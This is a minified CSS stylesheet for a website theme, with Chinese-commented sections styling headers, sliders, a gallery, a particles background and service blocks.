.service-item.style-1{display:flex;padding:20px 20px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.service-item.style-1 i{font-size:30px;color:#4d4d4d;padding:0;display:inline-block;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.service-item.style-1:hover i{color:#fcab03}
.service-item.style-1 .service-icon{padding-right:1em}
.service-item.style-1 .content h5{font-size:16px}
.service-item.style-2 .content h5{font-size:16px}
.service-item.style-2 .service-icon i{font-size:42px;margin-bottom:15px}
.service-item.style-3{display:flex;padding:20px 20px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.service-item.style-3 i{font-size:30px;color:#4d4d4d;padding:0;margin-right:15px;margin-top:15px;display:inline-block;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}


/*--------------------------------------------------------------
  顶部Bar样式
----------------------------------------------------------------*/
.header-style-1{background-color:rgba(255,255,255,.09);border-bottom:1px solid rgba(255,255,255,.07);left:0;position:absolute;top:0;width:100%;z-index:10}
.top-bar{position:relative}
.top-bar .contact-info{float:left}
.top-bar .contact-info ul{padding:8px 0}
.top-bar .contact-info li{color:#eee;display:inline-block;letter-spacing:.6px}
.top-bar .social-icons{float:right}
.top-bar .social-icons ul{border-left:1px solid rgba(255,255,255,.2);padding:8px 0}
.top-bar .social-icons ul li{color:#eee;font-size:14px;display:inline-block;margin-left:20px}
.top-bar .social-icons ul li i{font-size:16px;vertical-align:middle;line-height:0;margin-right:6px}


/*--------------------------------------------------------------
  头部样式-2
----------------------------------------------------------------*/
.header-style-2 .bg-transparent {position:initial}
.header-style-2+.breadcrumbs {border-top:1px solid #eee}
.header.header-style-2 .menu-style.bg-transparent{border-bottom:none;background-color:#fff!important;box-shadow:0 0 0 1px rgba(0,0,0,.07)}
.header.header-style-2 .menu-style.bg-transparent .navbar-nav li a.nav-link{color:#091426}
.header.header-style-2 .menu-style.menu-hover-2 .navbar-nav li.active a.nav-link,.header.header-style-2 .menu-style.menu-hover-2 .navbar-nav li:focus a.nav-link,.header.header-style-2 .menu-style.menu-hover-2 .navbar-nav li:hover a.nav-link{color:#fff}
.header.header-style-2 .menu-style.menu-hover-2 .fixed-header .navbar-nav li.active a.nav-link,.header.header-style-2 .menu-style.menu-hover-2 .fixed-header .navbar-nav li:focus a.nav-link,.header.header-style-2 .menu-style.menu-hover-2 .fixed-header .navbar-nav li:hover a.nav-link{color:#fff}
.header.header-style-2 .navbar-nav{border-right-color:#eee}
.header.header-style-2 .fixed-header{background-color:#fff}
.header.header-style-2 .menu-style.bg-transparent .fixed-header .navbar-nav li a.nav-link{color:#091426}
.header.header-style-2 .menu-hover-2 .dropdown-buttons .btn-group .btn{color:#fcab03}
.header.header-style-2 .top-bar{background-color:#091426}
.header.header-style-2 .menu-style.bg-transparent .fixed-header .dropdown-buttons .btn-group .btn{color:#989898}
.header.header-style-2 .menu-hover-2 .dropdown-buttons .btn-group .btn:before{background:#eee none repeat scroll 0 0;content:"";height:20px;left:-5px;margin-top:-10px;position:absolute;top:50%;width:1px}

/* 头部响应式 */
@media only screen and (min-width:334px) and (max-width:767px){
	.top-bar .contact-info{width:100%}
	.top-bar .contact-info ul{border-right:none;width:100%}
	.top-bar .contact-info li{width:100%;text-align:center}
	.top-bar .social-icons{float:none;text-align:center}
	.header .dropdown-buttons{margin-top:0;text-align:right;padding-right:20px;padding-bottom:10px}
	.about-features .content{padding-right:0!important}
	.about-features .content .company-funfact .funfact-item{width:100%;text-align:center;margin-right:0!important}
}


/*--------------------------------------------------------------
  头部样式
----------------------------------------------------------------*/
.header .menu-style.bg-transparent{background-color:rgba(255,255,255,.09)!important;border-bottom:1px solid rgba(255,255,255,.07);-webkit-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}
.header .main-navigation.animated .navbar-nav li a{padding:22px 28px 18px 22px}
.header .dropdown-menu.left-1{left:-1px}
.header .navbar-nav{position:relative;margin-left:auto!important}
.header .no-search .navbar-nav{border-right:none;margin-right:0;padding-right:0}
.header .menu-style.menu-hover-2 .navbar-nav li.active a.nav-link,.header .menu-style.menu-hover-2 .navbar-nav li:focus a.nav-link,.header .menu-style.menu-hover-2 .navbar-nav li:hover a.nav-link{background-color:#fcab03}
.header ul.navbar-nav li.nav-item a.dropdown-item,.header ul.navbar-nav li.nav-item div.dropdown-menu .dropdown a.dropdown-item,.header ul.navbar-nav li.nav-item.mega-menu div.dropdown-menu .menu-item a.dropdown-item{border-bottom:1px solid #eee;color:#919191;font-size:14px;padding:8px 16px 12px;text-transform:capitalize}
a.dropdown-item.active{color:#fff!important}
.header .dropdown-menu{border-top:2px solid #fcab03}
.header ul.navbar-nav li.nav-item a.dropdown-item:hover,.header ul.navbar-nav li.nav-item div.dropdown-menu .dropdown a.dropdown-item:hover,.header ul.navbar-nav li.nav-item.mega-menu div.dropdown-menu .menu-item a.dropdown-item:hover{color:#fff}
.header .dropdown-buttons{margin-left:5px;margin-top:-8px}
.header .bg-transparent .dropdown-buttons .btn-group .btn{color:#fff;top:6px}
.header .menu-hover-2 .dropdown-buttons .btn-group .btn{color:#fcab03}
.header .dropdown-buttons .btn-group .btn{background-color:transparent;color:#fff;font-size:18px}
.header .navbar-nav .dropdown-toggle:after{margin:-8px 10px 0}
.header .navbar-nav .dropdown .dropdown-item.dropdown-toggle::after{margin:-12px 8px 0 0}
.header .menu-style.bg-transparent .fixed-header .navbar-nav li a.nav-link{color:#fff}
.header .menu-style #logo_img{width:160px}


/* 头部固定显示 */
.header .fixed-header{background-color:#091426;box-shadow:0 0 18px 1px rgba(0,0,0,.5);-webkit-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out}
.fixed-header #logo_img{width:155px!important;-webkit-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out}

/* 菜单 */
.menu-search-box.btn-group,.menu-search-box.btn-group-vertical{-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;-ms-transition:all .4s;transition:all .4s}
.header .menu-style.bg-transparent .fixed-header .dropdown-buttons .btn-group .btn{color:#eee}
.dropdown-buttons .menu-search-box ul{background-color:transparent;border-radius:0;border:2px solid #fcab03;min-width:230px;padding:0;top:15px;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;-ms-transition:all .4s;transition:all .4s}
.dropdown-buttons .menu-search-box ul.show{left:-190px!important;top:59px;transition:all .4s ease 0s}
.dropdown-buttons .menu-search-box ul.show{opacity:0;overflow:hidden;color:#fff}
.dropdown-buttons .menu-search-box ul.show{-webkit-animation:1.5s ease 0ms normal forwards 1 running fadeInLeft;-moz-animation:1.5s ease 0ms normal forwards 1 running fadeInLeft;-ms-animation:1.5s ease 0ms normal forwards 1 running fadeInLeft;-o-animation:1.5s ease 0ms normal forwards 1 running fadeInLeft;animation:1.5s ease 0ms normal forwards 1 running fadeInLeft}
.dropdown-buttons .menu-search-box ul.show{left:120px;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;-ms-transition:all .4s;transition:all .4s}
.dropdown-buttons .menu-search-box form .form-group,.dropdown-buttons .menu-search-box form .form-group .form-control{border-radius:0;font-size:12px}
.dropdown-buttons .menu-search-box .search-box button{font-size:16px;height:100%;line-height:38px;position:absolute;width:46px;top:0;right:0;text-align:center;margin-top:0;background:#ffa600;color:#fff;cursor:pointer;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;border:0}
.dropdown-buttons .menu-search-box .search-box button:hover{background:#333}
.form-control:focus{outline:0;border:none;text-decoration:none}
.dropdown-buttons ::-moz-placeholder{color:#c9c9c9!important}
.dropdown-buttons ::-webkit-input-placeholder{color:#c9c9c9!important}
.dropdown-buttons ::-moz-placeholder{color:#c9c9c9!important}
.dropdown-buttons ::-ms-input-placeholder{color:#c9c9c9!important}


/*--------------------------------------------------------------
  主滑块样式
----------------------------------------------------------------*/
.bs-slider{overflow:hidden;max-height:750px;position:relative;background:#000}
.bs-slider:hover{cursor:-moz-grab;cursor:-webkit-grab}
.bs-slider:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}
.bs-slider .bs-slider-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.2)}
.bs-slider>.carousel-inner>.item>a>img,.bs-slider>.carousel-inner>.item>img{margin:auto;width:100%!important}


/*--------------------------------------------------------------
  幻灯片样式，两种
----------------------------------------------------------------*/
.theme-box-shadow-outer{-webkit-box-shadow:0 20px 50px 1px #2b2b2b;box-shadow:0 5px 100px 1px #2b2b2b}
.plumber-feature-sec{background-color:transparent;overflow:unset}
.plumber-feature-sec .plumber-welcome-feature{background-color:#fff;margin-top:-65px;padding:30px 15px}
.plumber-feature-sec .plumber-welcome-feature .col-lg-4{border-right:1px solid #e7e7e7}
.plumber-feature-sec .plumber-welcome-feature .col-lg-4:last-child{border:none}
.plumber-feature-sec .plumber-welcome-feature .feature-item{position:relative}
.plumber-feature-sec .plumber-welcome-feature .feature-item.border-none:before{display:none}
.plumber-feature-sec .plumber-welcome-feature .feature-item .icon-box{height:auto;display:inline-block;float:left}
.plumber-feature-sec .plumber-welcome-feature .feature-item .content{display:inline-block;float:left;padding-left:15px;padding-right:15px}
.plumber-feature-sec .plumber-welcome-feature .feature-item .content h3{font-size:14px;font-weight:600;letter-spacing:.7px;margin-bottom:8px;text-transform:uppercase}
.plumber-feature-sec .plumber-welcome-feature .feature-item .content a{color:#333}
.plumber-feature-sec .plumber-welcome-feature .feature-item .content p{font-size:13px;letter-spacing:.6px;line-height:24px}

@media  (max-width: 768px) {
    .plumber-feature-sec{margin-top:20px}
    .plumber-feature-sec .plumber-welcome-feature .col-lg-4:last-child{border:none;margin-bottom:-30px}
    .plumber-feature-sec .plumber-welcome-feature .col-lg-4{border-bottom:1px solid #e7e7e7;margin-bottom:30px;padding-bottom:20px;border-right: none;}
    .theme-box-shadow-outer{box-shadow:none}
    .slider-wrapper+section{padding-bottom:0}
	.plumber-feature-sec .plumber-welcome-feature{margin-top:0}
}


/*---------- 左/右轮控制 ----------*/
.control-round .carousel-control{top:47%;opacity:0;width:45px;height:45px;z-index:100;color:#fff;display:block;font-size:45px;padding:0 15px;cursor:pointer;overflow:hidden;line-height:43px;text-shadow:none;position:absolute;font-weight:400;background:0 0;-webkit-border-radius:100px;border-radius:100px}
.control-round:hover .carousel-control{opacity:1}
.control-round .carousel-control.left{left:1%}
.control-round .carousel-control.right{right:1%}
.control-round .carousel-control.left:hover,.control-round .carousel-control.right:hover{color:#fdfdfd;border:0 transparent}
.control-round .carousel-control.left>span:nth-child(1){left:45%}
.control-round .carousel-control.right>span:nth-child(1){right:45%}

/*---------- 指标控制 ----------*/
.indicators-line>.carousel-indicators{right:45%;bottom:3%;left:auto;width:90%;height:20px;font-size:0;overflow-x:auto;text-align:right;overflow-y:hidden;padding-left:10px;padding-right:10px;padding-top:1px;white-space:nowrap}
.indicators-line>.carousel-indicators li{padding:0;width:15px;height:15px;text-indent:0;overflow:hidden;text-align:left;position:relative;letter-spacing:1px;background:#fff;-webkit-font-smoothing:antialiased;-webkit-border-radius:50%;border-radius:50%;margin-right:5px;-webkit-transition:all .5s cubic-bezier(.22,.81,.01,.99);transition:all .5s cubic-bezier(.22,.81,.01,.99);z-index:10;cursor:pointer}
.indicators-line>.carousel-indicators li:last-child{margin-right:0}
.indicators-line>.carousel-indicators .active{margin:1px 5px 1px 1px;box-shadow:0 0 0 2px #fcab03;background-color:transparent;position:relative;border-color:#fcab03;-webkit-transition:box-shadow .3s ease;-moz-transition:box-shadow .3s ease;-o-transition:box-shadow .3s ease;transition:box-shadow .3s ease;-webkit-transition:background-color .3s ease;-moz-transition:background-color .3s ease;-o-transition:background-color .3s ease;transition:background-color .3s ease}
.indicators-line>.carousel-indicators .active:before{transform:scale(.5);background-color:#fcab03;content:"";position:absolute;left:-1px;top:-1px;width:15px;height:15px;border-radius:50%;-webkit-transition:background-color .3s ease;-moz-transition:background-color .3s ease;-o-transition:background-color .3s ease;transition:background-color .3s ease}


/*---------- 幻灯片标题 ----------*/
.slide-style-left{text-align:left!important}
.slide-style-right{text-align:right!important}
.slide-style-center{text-align:center!important}
.slide-text{max-width:1140px;left:15%;padding-bottom:8px;margin:auto;overflow:hidden;position:absolute;right:15%;text-align:left;top:33%}
.header-style-2+.slider-wrapper .slide-text{top:33%}
.slide-text.home-2{top:50%;transform:translateY(-38%)}
.slide-text .title-box{overflow:hidden;position:relative}
.slide-text .title-box h2{color:#fff;display:inline-block;font-size:38px;font-weight:600;letter-spacing:1px;line-height:1.4;margin-bottom:33px;max-width:600px;text-transform:uppercase}
.slide-text .sub-title h4{background-color:#091426;color:#fff;display:inline-block;font-size:18px;letter-spacing:2px;margin-bottom:14px;padding:14px 28px;text-transform:uppercase}
.slide-text .btn-box .btn-theme{color:#f7f7f7;font-size:16px;font-weight:600;font-family:Oswald,sans-serif;letter-spacing:3.8px;padding:12px 30px;text-transform:uppercase}
.slide-text .btn-box,.slide-text .sub-title,.slide-text .title-box{color:#fff;opacity:0}
.slide-text .sub-title{-moz-animation:fadeInDown 1.5s .2s forwards;-webkit-animation:fadeInDown 1.5s .2s forwards;-o-animation:fadeInDown 1.5s .2s forwards;-ms-animation:fadeInDown 1.5s .2s forwards;animation:fadeInDown 1.5s .2s forwards}
.slide-text .title-box{-webkit-animation:fadeInLeft 1.5s .2s forwards;-moz-animation:fadeInLeft 1.5s .2s forwards;-o-animation:fadeInLeft 1.5s .2s forwards;-ms-animation:fadeInLeft 1.5s .2s forwards;animation:fadeInLeft 1.5s .2s forwards}
.slide-style-right.slide-text .title-box{-moz-animation:fadeInRight 1.5s .2s forwards;-webkit-animation:fadeInRight 1.5s .2s forwards;-o-animation:fadeInRight 1.5s .2s forwards;-ms-animation:fadeInRight 1.5s .2s forwards;animation:fadeInRight 1.5s .2s forwards}
.slide-style-center.slide-text .title-box{-moz-animation:fadeInUp 1.5s .2s forwards;-webkit-animation:fadeInUp 1.5s .2s forwards;-o-animation:fadeInUp 1.5s .2s forwards;-ms-animation:fadeInUp 1.5s .2s forwards;animation:fadeInUp 1.5s .2s forwards}
.slide-text .btn-box{-moz-animation:fadeInUp 1.5s .2s forwards;-webkit-animation:fadeInUp 1.5s .2s forwards;-o-animation:fadeInUp 1.5s .2s forwards;-ms-animation:fadeInUp 1.5s .2s forwards;animation:fadeInUp 1.5s .2s forwards}
.slide-text>p{padding:0;color:#fff;font-size:16px;line-height:28px;font-weight:300;margin-bottom:30px;letter-spacing:1px;-webkit-animation-delay:1.1s;animation-delay:1.1s}
.slide-text>a.btn-default{color:#fff;font-weight:400;font-size:13px;line-height:15px;margin-right:10px;text-align:center;padding:17px 30px;white-space:nowrap;letter-spacing:1px;display:inline-block;border:1px solid #fff;text-transform:uppercase;-webkit-animation-delay:2s;animation-delay:2s;-webkit-transition:background .3s ease-in-out,color .3s ease-in-out;transition:background .3s ease-in-out,color .3s ease-in-out}
.slide-text>a.btn-primary{color:#fff;cursor:pointer;font-weight:400;font-size:13px;line-height:15px;margin-left:10px;text-align:center;padding:17px 30px;white-space:nowrap;letter-spacing:1px;background:#fcab03;display:inline-block;text-decoration:none;text-transform:uppercase;border:none;-webkit-animation-delay:2s;animation-delay:2s;-webkit-transition:background .3s ease-in-out,color .3s ease-in-out;transition:background .3s ease-in-out,color .3s ease-in-out}
.slide-text>a:active,.slide-text>a:hover{color:#fff;background:#4d4d4d;border:1px solid transparent;-webkit-transition:background .5s ease-in-out,color .5s ease-in-out;transition:background .5s ease-in-out,color .5s ease-in-out}


/* Type-slider Css */
.type-slider{padding-top:100px;padding-bottom:100px}
.type-slider p{color:#eee}

/* Flexslider */
.flexslider{height:800px;margin:0 auto;box-shadow:none;overflow:hidden;border:none}
.flexslider li{position:relative}
.flexslider li .meta{position:absolute;top:25%;left:20%;color:#fff;display:flex;flex-direction:column;justify-content:flex-start;align-items:flex-start}
.flexslider li .meta.slide-center,.flexslider li .meta.slide-center .category,.flexslider li .meta.slide-center h2,.flexslider li .meta.slide-center p{left:0;right:0;margin:auto;text-align:center}
.flexslider li .meta.slide-center .category,.flexslider li .meta.slide-center h2,.flexslider li .meta.slide-center p{margin-bottom:20px}
.flexslider li .meta.slide-center p{margin-bottom:30px}
.flexslider li h2{background:rgba(51,51,51,.5);padding:12px 18px 12px;font-size:1.8em;font-weight:300;color:#fff}
.flexslider li p{background:rgba(51,51,51,.5);padding:13px 18px 11px;font-size:1.1em;font-weight:300;margin-bottom:20px}
.flexslider li .category button,.flexslider li h2,.flexslider li p{-webkit-animation-duration:.6s;animation-duration:.6s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}
.flexslider li.flex-active-slide .meta .category button,.flexslider li.flex-active-slide .meta h2,.flexslider li.flex-active-slide .meta p{-webkit-animation-delay:.4s;animation-delay:.4s;-webkit-animation-duration:.6s;animation-duration:.6s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}
.flexslider li.flex-active-slide .meta h2{-webkit-animation-delay:.5s;animation-delay:.5s}
.flexslider li.flex-active-slide .meta .category button{-webkit-animation-delay:.6s;animation-delay:.6s}
.flexslider li.flex-active-slide .meta .category button{-webkit-animation-delay:.8s;animation-delay:.8s}
.flex-direction-nav{margin-top:-42%}
.flex-direction-nav li .flex-next{z-index:999;right:30px}
.flex-direction-nav a:before{font-size:30px}
@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}
100%{opacity:1;-webkit-transform:none;transform:none}
}
@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}
100%{opacity:1;-webkit-transform:none;transform:none}
}
@-webkit-keyframes fadeOutLeft{0%{opacity:1}
100%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}
}
@keyframes fadeOutLeft{0%{opacity:1}
100%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}
}



/*------------------------------------------------------*/
/* 幻灯片响应式
/*------------------------------------------------------*/
@media (max-width:991px){
    .bs-slider{max-height:450px}
    .slider-wrapper+section {padding-top:20px}
}


/*---------- 媒体 480px ----------*/
@media  (max-width: 768px) {
    .slide-text{padding:10px 20px}
    .slide-text h1{font-size:30px;line-height:40px;margin-bottom:10px}
    .slide-text>p{font-size:14px;line-height:20px;margin-bottom:20px}
    .control-round .carousel-control{display:none}
    .carousel-indicators{display:none}
}

.btn-slider{margin-top:30px;border-color:#fff;padding:10px 25px;text-transform:uppercase;letter-spacing:2px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.btn-slider:hover{border-color:#333;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.border-1px{border:1px solid #ddd}
.border-bottom-1px{border-bottom:1px solid #ddd}
.border-right-1px{border-right:1px solid #ddd}


/* 光滑的滑块样式 */
.slick-slider .slick-next{right:40px}
.slick-slider .slick-prev{left:20px;z-index:1}
.slick-slider .slick-dots{bottom:20px}
.slick-slider .slick-next:before,.slick-slider .slick-prev:before{font-size:40px;opacity:0;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;transition:all .4s ease-in-out}
.slick-slider:hover .slick-next:before,.slick-slider:hover .slick-prev:before{opacity:1;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;transition:all .4s ease-in-out}
#home.slick-slider.slick-slider--slider{background-size:cover}
.slick-slider .ct-slick{margin-bottom:0}
.slick-slider{background-size:cover;background-repeat:no-repeat;background-position:center}
.slick-initialized .slick-slide{display:block}
.slick-tablex-display{display:table;width:100%;height:600px}
.slick-tablex-display>.slick-slider-inner{display:table-cell;width:100%;vertical-align:middle}
.slick-slider h2.big{font-size:60px;line-height:1;color:#fff;font-family:'Open Sans',sans-serif;font-weight:700;padding-top:50px}
.slick-slider p{font-size:16px;color:#fff}
.ct-slick .item,.ct-slick .slick-item,.ct-slick .slick-list,.ct-slick .slick-track{min-height:inherit}
.ct-slick .item{background-size:cover}


/* 转场 */
.slick-slider .activate{-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;opacity:1}
.slick-slider .animated{-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;opacity:0}


/*--------------------------------------------------------------
  视频背景样式
----------------------------------------------------------------*/
.video-area{position:relative;overflow:hidden}
.video-area h2,.video-area p{color:#fff}
.video-area h2 span{color:#fcab03}
.video-area .container{padding-top:250px;padding-bottom:250px}
.video-bg{height:100%;position:absolute;text-align:center;width:100%;z-index:-1}
.video-bg .video{height:100%;left:0;margin:0!important;position:relative;top:0;width:100%}
.video-bg .video .mbYTP_wrapper{z-index:-1!important}
a.btn-primary{color:#fff;cursor:pointer;font-weight:400;font-size:13px;line-height:15px;margin-left:10px;text-align:center;padding:17px 30px;white-space:nowrap;letter-spacing:1px;background:#fcab03;display:inline-block;text-decoration:none;text-transform:uppercase;border:none;-webkit-animation-delay:2s;animation-delay:2s;-webkit-transition:background .3s ease-in-out,color .3s ease-in-out;transition:background .3s ease-in-out,color .3s ease-in-out}


/*--------------------------------------------------------------
  相册样式
----------------------------------------------------------------*/
.gallery{margin:20px 0}
.gallery .gallery-item{float:left}
.gallery .gallery-item .thumb{position:relative}
.gallery .gallery-item .thumb img{width:100%;height:auto;display:block}
.gallery-hover{position:absolute;background-color:rgba(255,165,0,.9);-webkit-transition:all .3s;transition:all .3s}
.gallery-item .gallery-hover{top:50%;left:50%;height:0;width:0}
.gallery-item:hover .gallery-hover{top:0;height:100%;width:100%;left:0;-webkit-transition:all .3s;transition:all .3s}
.gallery-item:hover .gallery-hover .gallery-btn,.gallery-item:hover .gallery-hover .gallery-info{width:100%;left:0;opacity:1;-webkit-transition:all .3s;transition:all .3s}
.gallery-hover .gallery-info{position:absolute;top:50%;left:50%;height:0;width:100%!important}
.gallery-hover .gallery-btn{position:absolute;margin-top:-55px;top:50%;left:50%;height:0;width:0;text-align:center;font-size:30px}
.gallery-hover .gallery-btn a,.gallery-info,.gallery-info h4 a{text-align:center;color:#fff}
.gallery-info{opacity:0}
.gallery-info h4{margin-bottom:0;font-size:14px;text-transform:uppercase;letter-spacing:1px}
.gallery-info p{font-size:12px;margin-bottom:0;font-style:italic;font-weight:400;letter-spacing:1px;color:#757575}
.gallery-info a,.gallery-title a{color:#333}


/*gutter*/
.gallery.gutter .gallery-item{padding:10px}


/*portfolio 2 grid*/
.gallery.col-2 .gallery-item{width:49.99%}


/*portfolio 3 grid*/
.gallery.col-3 .gallery-item{width:33.3333333%}


/*portfolio 4 grid*/
.gallery.col-4 .gallery-item{width:24.98%}


/*portfolio 5 grid*/

.gallery.col-5 .gallery-item{width:19.99%}

/*portfolio 6 grid*/
.gallery.col-6 .gallery-item{width:16.666666667%}
.gallery-filter{margin:0;padding:20px;list-style:none}
.gallery-filter li{display:inline-block}
.gallery-filter li a{color:#4d4d4d;margin:0 10px;font-size:14px;padding:10px}
.gallery-filter li a{border:1px solid transparent}
.gallery-filter li a:hover,.gallery-filter li.active a{color:#fcab03;border:1px solid #fcab03}



/*--------------------------------------------------------------
  粒子背景样式
----------------------------------------------------------------*/
canvas{display:block;vertical-align:bottom}
#particles-js{width:100%;height:600px;background-color:#fcab03;background-image:url('');background-size:cover;background-position:50% 50%;background-repeat:no-repeat}
.particles-bg{position:relative;overflow:hidden}
.particles-bg:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;background-color:rgba(0,0,0,.2)}
.particles-content{position:absolute;top:35%;left:25%}
.particles-content p{color:#333}


/*--------------------------------------------------------------
  Welcome Feature 样式1
----------------------------------------------------------------*/
.welcome-feature{position:relative;margin-bottom:30px}
.welcome-feature .thumb{position:relative;overflow:hidden}
.welcome-feature .thumb img{-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;-ms-transition:all .4s;transition:all .4s}
.welcome-feature:hover .thumb img{transform:scale(1.1)}
.welcome-feature .content{background-color:#091426;bottom:18px;margin:0 0 0 18px;padding:12px;position:absolute;width:90%}
.welcome-feature .icon-box{background-color:#fcab03;color:#fff;display:inline-block;font-size:29px;height:100%;left:0;line-height:54px;position:absolute;text-align:center;top:0;width:14%}
.welcome-feature .content h2{color:#fff;font-size:18px;letter-spacing:.9px;text-transform:uppercase}

/*--------------------------------------------------------------
  Welcome Feature 样式2
----------------------------------------------------------------*/
.welcome-feature-section.style-2{margin-bottom:-122px;position:relative;z-index:1}
.welcome-feature-section.style-2 .section-title h4{color:#fcab03;margin-left:10px}
.welcome-feature-section.style-2 .section-title h4:after{left:-10px;width:45px}
.welcome-feature-section.style-2 .section-title h2{font-size:38px;position:relative;line-height:48px;margin-bottom:0;margin-right:29px}
.welcome-feature-section.style-2 .section-title h2:after{background-color:#fcab03;content:"";height:126%;position:absolute;right:6px;top:-31px;width:1px}
.welcome-feature-section.style-2 .section-title p{margin-bottom:0;margin-top:19px;max-width:unset;padding-left:22px}
.welcome-feature-section.style-2 .welcome-feature{border-bottom:2px solid rgba(255,255,255,.4)}



/*--------------------------------------------------------------
  服务项目模块样式
----------------------------------------------------------------*/
.service-section4.over-layer-white:before{background-color:rgba(255,255,255,.96)}
.service-item.style-4{margin-bottom:30px}
.service-item.style-4 .thumb{overflow:hidden;position:relative;text-align:center;-webkit-transition:all .6s;-moz-transition:all .6s;-o-transition:all .6s;-ms-transition:all .6s;transition:all .6s}
.service-item.style-4 .thumb img{-webkit-transition:all .6s;-moz-transition:all .6s;-o-transition:all .6s;-ms-transition:all .6s;transition:all .6s}
.service-item.style-4:hover .thumb img{transform:scale(1.2)}
.service-item.style-4 .thumb .service-link-box{left:calc(50% - 41px);opacity:0;position:absolute;top:calc(50% - 12px);-webkit-transition:all .6s;-moz-transition:all .6s;-o-transition:all .6s;-ms-transition:all .6s;transition:all .6s}
.service-item.style-4:hover .thumb .service-link-box{opacity:1;-webkit-transition:all .6s;-moz-transition:all .6s;-o-transition:all .6s;-ms-transition:all .6s;transition:all .6s}
.service-item.style-4 .thumb .service-link-box a{font-size:12px;background-color:rgba(255,255,255,.5);border:1px solid #444;border-radius:50px;box-shadow:0 0 0 900px rgba(252,171,3,.4);color:#444;letter-spacing:1px;padding:8px 14px;text-transform:uppercase;-webkit-transition:all .6s;-moz-transition:all .6s;-o-transition:all .6s;-ms-transition:all .6;transition:all .6s}
.service-item.style-4 .thumb .service-link-box a:hover{background-color:#444;border-color:#444;color:#fff}
.service-item.style-4 .content{background-color:#091426;box-shadow:0 4px 4px 0 rgba(111,111,111,.04);padding:12px 18px 8px;-webkit-transition:all .6s;-moz-transition:all .6s;-o-transition:all .6s;-ms-transition:all .6;transition:all .6s}
.service-item.style-4:hover .content{background-color:#fff}
.service-item.style-4 .content h2{font-size:16px;font-weight:400;letter-spacing:1.2px;margin-bottom:5px;text-transform:uppercase;margin-top:2px}
.col-md-3 .service-item.style-4 .content h2{font-size:15px}
.service-item.style-4 .content h2 a{color:#ffffff;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}
.service-item.style-4:hover .content h2 a{color:#414141}
.service-item.style-4 .content h4{display:inline-block;letter-spacing:.9px;margin-bottom:8px;position:relative;text-transform:uppercase}
.service-item.style-4 .content span{color:#eee;font-size:12px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.service-item.style-4:hover .content span{color:#091426}
.service-item.style-4 .content p{margin-bottom:16px}
.service-item.style-4 .content .btn-theme{background-color:#fcab03;border-radius:50px;font-size:13px;font-weight:600;letter-spacing:.6px;padding:8px 18px;text-transform:uppercase}
.service-item.style-4 .content .btn-theme:hover{background-color:#091426}
.post-sticky{font-size:12px;position:absolute;top:10px;right:25px;padding:2px 6px;color:#fff;line-height:17px;background-color:rgb(252 171 0);border-radius:2px}
.cat-5-item .post-sticky,.cat-4-item .post-sticky{right:auto;left:25px}
.home .post-sticky,.single-dahuzi_block .post-sticky{display:none}


/*--------------------------------------------------------------
  模块13
----------------------------------------------------------------*/
.modular-13.service-item.style-2{position:relative;overflow:hidden}
.modular-13.service-item.style-2{position:relative;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;-ms-transition:all .4s;transition:all .4s;z-index:1}
.modular-13.service-item.style-2 .content+img{left:-50%;position:absolute;top:0;z-index:-1;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;-ms-transition:all .4s;transition:all .4s;width:100%;height:100%;object-fit:cover}
.modular-13.service-item.style-2:hover .content+img{left:0}
.modular-13.service-item.style-2:hover .content p{color:#ececec}
